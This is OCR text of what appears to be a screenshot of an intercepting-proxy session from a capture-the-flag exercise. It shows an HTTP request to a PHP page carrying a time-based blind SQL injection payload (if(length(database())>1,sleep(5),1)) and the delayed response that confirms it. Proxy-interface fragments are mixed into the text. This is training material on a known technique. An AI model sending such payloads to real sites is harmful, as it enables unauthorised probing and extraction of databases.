 GET
/sql/time/time.php?id=1'+and+if(length(database())>1,slee
p(5),1)--+ HTTP/1.1
Host: ccctf.cn
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.12; rv:53.0) Gecko/20100101 Firefox/53.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*
;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Server: nginx/1.8.1
Date: Mon, 04 Dec 2017 09:39:12 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.30
Content-Length: 30
<htm><body>no</body></html>
? < + > Type a search term matches
240 bytes | 5,267 millis